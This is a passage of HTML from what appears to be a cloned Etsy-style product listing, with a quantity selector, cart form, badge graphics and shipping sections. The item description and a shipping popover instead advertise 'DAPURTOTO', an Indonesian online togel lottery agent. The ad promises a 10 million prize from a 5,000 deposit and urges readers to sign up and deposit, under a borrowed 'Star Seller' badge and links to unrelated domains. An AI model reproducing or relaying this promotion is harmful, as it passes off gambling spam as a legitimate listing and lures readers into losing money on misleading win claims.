													<option value="522">522</option>
													<option value="523">523</option>
													<option value="524">524</option>
													<option value="525">525</option>
													<option value="526">526</option>
													<option value="527">527</option>
													<option value="528">528</option>
													<option value="529">529</option>
													<option value="530">530</option>
													<option value="531">531</option>
													<option value="532">532</option>
													<option value="533">533</option>
													<option value="534">534</option>
													<option value="535">535</option>
													<option value="536">536</option>
													<option value="537">537</option>
													<option value="538">538</option>
													<option value="539">539</option>
													<option value="540">540</option>
													<option value="541">541</option>
													<option value="542">542</option>
													<option value="543">543</option>
													<option value="544">544</option>
													<option value="545">545</option>
													<option value="546">546</option>
													<option value="547">547</option>
													<option value="548">548</option>
													<option value="549">549</option>
													<option value="550">550</option>
													<option value="551">551</option>
													<option value="552">552</option>
													<option value="553">553</option>
													<option value="554">554</option>
													<option value="555">555</option>
													<option value="556">556</option>
													<option value="557">557</option>
													<option value="558">558</option>
													<option value="559">559</option>
													<option value="560">560</option>
													<option value="561">561</option>
													<option value="562">562</option>
													<option value="563">563</option>
													<option value="564">564</option>
													<option value="565">565</option>
													<option value="566">566</option>
													<option value="567">567</option>
													<option value="568">568</option>
													<option value="569">569</option>
													<option value="570">570</option>
													<option value="571">571</option>
													<option value="572">572</option>
													<option value="573">573</option>
													<option value="574">574</option>
													<option value="575">575</option>
													<option value="576">576</option>
													<option value="577">577</option>
													<option value="578">578</option>
													<option value="579">579</option>
													<option value="580">580</option>
													<option value="581">581</option>
													<option value="582">582</option>
													<option value="583">583</option>
													<option value="584">584</option>
													<option value="585">585</option>
													<option value="586">586</option>
													<option value="587">587</option>
													<option value="588">588</option>
													<option value="589">589</option>
													<option value="590">590</option>
													<option value="591">591</option>
													<option value="592">592</option>
													<option value="593">593</option>
													<option value="594">594</option>
													<option value="595">595</option>
													<option value="596">596</option>
													<option value="597">597</option>
													<option value="598">598</option>
													<option value="599">599</option>
													<option value="600">600</option>
													<option value="601">601</option>
													<option value="602">602</option>
													<option value="603">603</option>
													<option value="604">604</option>
													<option value="605">605</option>
													<option value="606">606</option>
													<option value="607">607</option>
													<option value="608">608</option>
													<option value="609">609</option>
													<option value="610">610</option>
													<option value="611">611</option>
													<option value="612">612</option>
													<option value="613">613</option>
													<option value="614">614</option>
													<option value="615">615</option>
													<option value="616">616</option>
													<option value="617">617</option>
													<option value="618">618</option>
													<option value="619">619</option>
													<option value="620">620</option>
													<option value="621">621</option>
													<option value="622">622</option>
													<option value="623">623</option>
													<option value="624">624</option>
													<option value="625">625</option>
													<option value="626">626</option>
													<option value="627">627</option>
													<option value="628">628</option>
													<option value="629">629</option>
													<option value="630">630</option>
													<option value="631">631</option>
													<option value="632">632</option>
													<option value="633">633</option>
													<option value="634">634</option>
													<option value="635">635</option>
													<option value="636">636</option>
													<option value="637">637</option>
													<option value="638">638</option>
													<option value="639">639</option>
													<option value="640">640</option>
													<option value="641">641</option>
													<option value="642">642</option>
													<option value="643">643</option>
													<option value="644">644</option>
													<option value="645">645</option>
													<option value="646">646</option>
													<option value="647">647</option>
													<option value="648">648</option>
													<option value="649">649</option>
													<option value="650">650</option>
													<option value="651">651</option>
													<option value="652">652</option>
													<option value="653">653</option>
													<option value="654">654</option>
													<option value="655">655</option>
													<option value="656">656</option>
													<option value="657">657</option>
													<option value="658">658</option>
													<option value="659">659</option>
													<option value="660">660</option>
													<option value="661">661</option>
													<option value="662">662</option>
													<option value="663">663</option>
													<option value="664">664</option>
													<option value="665">665</option>
													<option value="666">666</option>
													<option value="667">667</option>
													<option value="668">668</option>
													<option value="669">669</option>
													<option value="670">670</option>
													<option value="671">671</option>
													<option value="672">672</option>
													<option value="673">673</option>
													<option value="674">674</option>
													<option value="675">675</option>
													<option value="676">676</option>
													<option value="677">677</option>
													<option value="678">678</option>
													<option value="679">679</option>
													<option value="680">680</option>
													<option value="681">681</option>
													<option value="682">682</option>
													<option value="683">683</option>
													<option value="684">684</option>
													<option value="685">685</option>
													<option value="686">686</option>
													<option value="687">687</option>
													<option value="688">688</option>
													<option value="689">689</option>
													<option value="690">690</option>
													<option value="691">691</option>
													<option value="692">692</option>
													<option value="693">693</option>
													<option value="694">694</option>
													<option value="695">695</option>
													<option value="696">696</option>
													<option value="697">697</option>
													<option value="698">698</option>
													<option value="699">699</option>
													<option value="700">700</option>
													<option value="701">701</option>
													<option value="702">702</option>
													<option value="703">703</option>
													<option value="704">704</option>
													<option value="705">705</option>
													<option value="706">706</option>
													<option value="707">707</option>
													<option value="708">708</option>
													<option value="709">709</option>
													<option value="710">710</option>
													<option value="711">711</option>
													<option value="712">712</option>
													<option value="713">713</option>
													<option value="714">714</option>
													<option value="715">715</option>
													<option value="716">716</option>
													<option value="717">717</option>
													<option value="718">718</option>
													<option value="719">719</option>
													<option value="720">720</option>
													<option value="721">721</option>
													<option value="722">722</option>
													<option value="723">723</option>
													<option value="724">724</option>
													<option value="725">725</option>
													<option value="726">726</option>
													<option value="727">727</option>
													<option value="728">728</option>
													<option value="729">729</option>
													<option value="730">730</option>
													<option value="731">731</option>
													<option value="732">732</option>
													<option value="733">733</option>
													<option value="734">734</option>
													<option value="735">735</option>
													<option value="736">736</option>
													<option value="737">737</option>
													<option value="738">738</option>
													<option value="739">739</option>
													<option value="740">740</option>
													<option value="741">741</option>
													<option value="742">742</option>
													<option value="743">743</option>
													<option value="744">744</option>
													<option value="745">745</option>
													<option value="746">746</option>
													<option value="747">747</option>
													<option value="748">748</option>
													<option value="749">749</option>
													<option value="750">750</option>
													<option value="751">751</option>
													<option value="752">752</option>
													<option value="753">753</option>
													<option value="754">754</option>
													<option value="755">755</option>
													<option value="756">756</option>
													<option value="757">757</option>
													<option value="758">758</option>
													<option value="759">759</option>
													<option value="760">760</option>
													<option value="761">761</option>
													<option value="762">762</option>
													<option value="763">763</option>
													<option value="764">764</option>
													<option value="765">765</option>
													<option value="766">766</option>
													<option value="767">767</option>
													<option value="768">768</option>
													<option value="769">769</option>
													<option value="770">770</option>
													<option value="771">771</option>
													<option value="772">772</option>
													<option value="773">773</option>
													<option value="774">774</option>
													<option value="775">775</option>
													<option value="776">776</option>
													<option value="777">777</option>
													<option value="778">778</option>
													<option value="779">779</option>
													<option value="780">780</option>
													<option value="781">781</option>
													<option value="782">782</option>
													<option value="783">783</option>
													<option value="784">784</option>
													<option value="785">785</option>
													<option value="786">786</option>
													<option value="787">787</option>
													<option value="788">788</option>
													<option value="789">789</option>
													<option value="790">790</option>
													<option value="791">791</option>
													<option value="792">792</option>
													<option value="793">793</option>
													<option value="794">794</option>
													<option value="795">795</option>
													<option value="796">796</option>
													<option value="797">797</option>
													<option value="798">798</option>
													<option value="799">799</option>
													<option value="800">800</option>
													<option value="801">801</option>
													<option value="802">802</option>
													<option value="803">803</option>
													<option value="804">804</option>
													<option value="805">805</option>
													<option value="806">806</option>
													<option value="807">807</option>
													<option value="808">808</option>
													<option value="809">809</option>
													<option value="810">810</option>
													<option value="811">811</option>
													<option value="812">812</option>
													<option value="813">813</option>
													<option value="814">814</option>
													<option value="815">815</option>
													<option value="816">816</option>
													<option value="817">817</option>
													<option value="818">818</option>
													<option value="819">819</option>
													<option value="820">820</option>
													<option value="821">821</option>
													<option value="822">822</option>
													<option value="823">823</option>
													<option value="824">824</option>
													<option value="825">825</option>
													<option value="826">826</option>
													<option value="827">827</option>
													<option value="828">828</option>
													<option value="829">829</option>
													<option value="830">830</option>
													<option value="831">831</option>
													<option value="832">832</option>
													<option value="833">833</option>
													<option value="834">834</option>
													<option value="835">835</option>
													<option value="836">836</option>
													<option value="837">837</option>
													<option value="838">838</option>
													<option value="839">839</option>
													<option value="840">840</option>
													<option value="841">841</option>
													<option value="842">842</option>
													<option value="843">843</option>
													<option value="844">844</option>
													<option value="845">845</option>
													<option value="846">846</option>
													<option value="847">847</option>
													<option value="848">848</option>
													<option value="849">849</option>
													<option value="850">850</option>
													<option value="851">851</option>
													<option value="852">852</option>
													<option value="853">853</option>
													<option value="854">854</option>
													<option value="855">855</option>
													<option value="856">856</option>
													<option value="857">857</option>
													<option value="858">858</option>
													<option value="859">859</option>
													<option value="860">860</option>
													<option value="861">861</option>
													<option value="862">862</option>
													<option value="863">863</option>
													<option value="864">864</option>
													<option value="865">865</option>
													<option value="866">866</option>
													<option value="867">867</option>
													<option value="868">868</option>
													<option value="869">869</option>
													<option value="870">870</option>
													<option value="871">871</option>
													<option value="872">872</option>
													<option value="873">873</option>
													<option value="874">874</option>
													<option value="875">875</option>
													<option value="876">876</option>
													<option value="877">877</option>
													<option value="878">878</option>
													<option value="879">879</option>
													<option value="880">880</option>
													<option value="881">881</option>
													<option value="882">882</option>
													<option value="883">883</option>
													<option value="884">884</option>
													<option value="885">885</option>
													<option value="886">886</option>
													<option value="887">887</option>
													<option value="888">888</option>
													<option value="889">889</option>
													<option value="890">890</option>
													<option value="891">891</option>
													<option value="892">892</option>
													<option value="893">893</option>
													<option value="894">894</option>
													<option value="895">895</option>
													<option value="896">896</option>
													<option value="897">897</option>
													<option value="898">898</option>
													<option value="899">899</option>
													<option value="900">900</option>
													<option value="901">901</option>
													<option value="902">902</option>
													<option value="903">903</option>
													<option value="904">904</option>
													<option value="905">905</option>
													<option value="906">906</option>
													<option value="907">907</option>
													<option value="908">908</option>
													<option value="909">909</option>
													<option value="910">910</option>
													<option value="911">911</option>
													<option value="912">912</option>
													<option value="913">913</option>
													<option value="914">914</option>
													<option value="915">915</option>
													<option value="916">916</option>
													<option value="917">917</option>
													<option value="918">918</option>
													<option value="919">919</option>
													<option value="920">920</option>
													<option value="921">921</option>
													<option value="922">922</option>
													<option value="923">923</option>
													<option value="924">924</option>
													<option value="925">925</option>
													<option value="926">926</option>
													<option value="927">927</option>
													<option value="928">928</option>
													<option value="929">929</option>
													<option value="930">930</option>
													<option value="931">931</option>
													<option value="932">932</option>
													<option value="933">933</option>
													<option value="934">934</option>
													<option value="935">935</option>
													<option value="936">936</option>
													<option value="937">937</option>
													<option value="938">938</option>
													<option value="939">939</option>
													<option value="940">940</option>
													<option value="941">941</option>
													<option value="942">942</option>
													<option value="943">943</option>
													<option value="944">944</option>
													<option value="945">945</option>
													<option value="946">946</option>
													<option value="947">947</option>
													<option value="948">948</option>
													<option value="949">949</option>
													<option value="950">950</option>
													<option value="951">951</option>
													<option value="952">952</option>
												</select>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
									<div class="wt-display-none" id="mao-button-disabled-text-div">
										<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
											 You can only make an offer when buying a single item
										</p>
									</div>
									<div data-appears-component-name="add_to_cart_form">
										<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
											<form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
												<input type="hidden" name="listing_id" value="4302118744"/>
												<input type="hidden" name="ref" value="listing_page"/>
												<input type="hidden" name="page_type" value="view_listing"/>
												<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none"/>
												<input type="hidden" name="listing_inventory_id" value=""/>
												<input type="hidden" name="shipping_method_id" value=""/>
												<input type="hidden" name="personalization" value=""/>
												<input type="hidden" name="multiple_personalizations" value=""/>
												<input type="hidden" name="quantity" value="1"/>
												<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none"/>
												<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
													<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
													<span>Add to cart</>
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
														Loading
													</div>
													</button>
												</div>
											</form>
											<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
										</div>
									</div>
								</div>
							</div>
							<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
							<div class="wt-mt-xs-3">
								<div data-appears-component-name="secondary_nudges">
									<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
										<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
											<span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewbox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
											<style>
.is-in-view #lp-collage-star-seller-badge-left{animation:lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }.is-in-view #e2oQ4aPtn8x2{animation:e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards}@keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }.is-in-view #lp-collage-star-seller-badge-right{animation:lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }.is-in-view #e2oQ4aPtn8x8{animation:e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards}@keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }.is-in-view #lp-collage-star-seller{animation:lp-collage-star-seller__tr 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
											</style>
											<g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
											<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
											<g id="e2oQ4aPtn8x3">
											<g id="e2oQ4aPtn8x4">
											<polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											<g id="e2oQ4aPtn8x6">
											<polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											</g>
											</g>
											</g>
											<g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
											<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
											<g id="e2oQ4aPtn8x9">
											<polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											<g id="e2oQ4aPtn8x11">
											<polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											</g>
											</g>
											<g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
											<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
											<g id="e2oQ4aPtn8x14">
											<path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											</g>
											</g>
											</svg></span>
										</div>
										<div class="wt-display-flex-xs wt-flex-direction-column-xs">
											<p class="wt-text-caption">
												<strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="listing-info info-col description-right wt-order-xs-5">
					<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
						<div data-appears-component-name="product_details">
							<div id="product_details">
								<div class="wt-content-toggle " data-selector="info-section-content-toggle">
									<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
									<span class="wt-flex-xs-auto wt-width-full wt-text-title">
									<h2>Item details</h2>
									</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="product_details_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
										<div class="wt-mb-xs-6">
											<div class="wt-mt-xs-2">
												<h3 class="wt-text-title">Highlights</h3>
												<ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3" data-selector="product-details-highlights">
													<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span>
															</div>
															<div class="wt-ml-xs-1 how-its-made-label-product-details">
																 Designed by <a href='https://justopal.com.au/' target="_blank" class="wt-text-link-no-underline wt-text-title">DAPURTOTO</a>
															</div>
														</li>
													</div>
													<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
														<div>
															<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span>
														</div>
														<div class="wt-width-full wt-max-width-full wt-ml-xs-1">
															<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
																<div class="wt-content-toggle__trigger-wrapper">
																	<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="single" aria-controls="legacy-materials-product-details">
																	<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																	<span class="wt-screen-reader-only">Read the full description</span>
																	</button>
																</div>
																<p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01">Materials: Cotton, Knit</p>
															</div>
														</div>
													</li>
													<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
														<div>
															<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span>
														</div>
														<div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
															<p class="wt-mr-xs-1">Gift wrapping available</p>
															<span class="wt-popover" data-wt-popover>
															<a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true"><span class="wt-text-caption">See details</span></a>
															<span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
															<img data-clg-id="WtImage" class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="" style="max-height: 150px; max-width: 150px; aspect-ratio: 1;" loading="lazy" sizes="(max-width: 639px) 150px, 300px" srcset="https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
															</span>
															</span>
														</div>
													</li>
												</ul>
											</div>
											<div class="wt-mt-xs-2"></div>
											<div data-id="description-text">
												<div id="content-toggle-product-details-read-more" class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
													<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
														 Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.<br>
														<br>
														Untuk mendapatkan akun resmi DAPURTOTO silahkan daftar akun dan segera lakukan deposit pertama untuk menang maxwin bersama kami.
													</p>
												</div>
												<div class="wt-text-center-xs">
													<button type="button" class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent" data-wt-content-toggle data-read-more-label-closed="Learn more about this item" data-read-more="true" aria-controls="content-toggle-product-details-read-more" data-default-open="false">Learn more about this item</button>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
							<div data-appears-component-name="shipping_and_returns">
								<div id="shipping_and_returns">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Kebijakan pengiriman dan pengembalian</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="shipping_and_returns_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div data-shipping-and-returns-div id="shipping-and-returns-div">
													<div class="wt-position-relative">
														<div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none shipping-spinner">
															<div class="wt-spinner wt-spinner--01 wt-vertical-center">
																<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
																Loading
															</div>
														</div>
														<div class="wt-mb-xs-2" data-selector='shipping-highlights'>
															<ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
																<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
																	<div>
																		<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span>
																	</div>
																	<div class="wt-ml-xs-1">
																		<div data-selector="popover-container">
																			 Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
																			<div class="wt-display-none">
																				<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
																					<button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs" aria-describedby="shipping-highlights-estimated-delivery-date-popover"></button>
																					<div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
																						<p class="wt-text-caption wt-mb-xs-1">
																							 Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.
																						</p>
																						<span class="wt-popover__arrow"></span>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</li>
																<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
																	<div>
																		<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span>
																	</div>
																	<div class="wt-ml-xs-1">
																		<div data-selector="popover-container">
																			<span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
																			<div class="wt-display-none">
																				<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
																					<button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs" aria-describedby="shipping-highlights-returns-and-exchanges"></button>
																					<div id="shipping-highlights-returns-and-exchanges" role="tooltip">
																						<p class="wt-text-caption wt-mb-xs-1">
																							 Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
																						</p>
																						<span class="wt-popover__arrow"></span>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</li>
																<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
																	<div>
